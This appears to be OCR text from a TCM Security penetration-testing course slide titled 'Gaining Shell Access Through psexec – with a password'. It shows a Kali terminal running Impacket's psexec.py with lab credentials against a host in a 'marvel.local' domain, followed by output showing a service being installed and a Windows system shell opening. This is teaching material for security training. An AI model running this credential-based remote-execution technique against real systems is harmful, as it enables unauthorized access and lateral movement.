 TCM
SECURITY
(kali㉿kali)-[~]
$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a password
psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Exit full screen (f)
TCM Security